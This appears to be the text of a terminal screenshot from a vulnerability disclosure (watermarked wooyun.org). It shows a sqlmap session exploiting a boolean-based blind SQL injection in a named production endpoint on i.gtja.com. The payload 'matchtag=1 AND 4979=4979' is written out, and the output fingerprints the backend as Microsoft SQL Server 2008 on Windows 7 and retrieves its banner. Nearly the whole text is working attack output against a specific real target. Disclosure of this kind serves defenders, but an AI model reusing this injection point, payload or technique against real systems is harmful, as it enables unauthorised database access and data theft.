 终端 — bash
root@...mZ: ~ ... bash bash bash Python ... +
custom injection marking character ('*') found in option '-u'. Do you want to process it?
[Y/n/q]
[16:05:49] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:05:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: https://i.gtja.com:443/evercos/advertising/getSearchListBySign.json?matchtag
=1 AND 4979=4979
---
[16:05:50] [INFO] the back-end DBMS is Microsoft SQL Server
[16:05:50] [INFO] fetching banner
[16:05:50] [INFO] retrieving the length of query output
[16:05:50] [INFO] retrieved: 206
[16:06:14] [INFO] retrieved: Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)   Jul
9 2008 14:17:44   Copyright (c) 1988-2008 Microsoft Corporation  Enterprise Edition (64-b
it) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
web application technology: JSP
back-end DBMS operating system: Windows 7 Service Pack 1
back-end DBMS: Microsoft SQL Server 2008
banner:
---
Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
        Jul  9 2008 14:17:44
        Copyright (c) 1988-2008 Microsoft Corporation
        Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
---
www.wooyun.org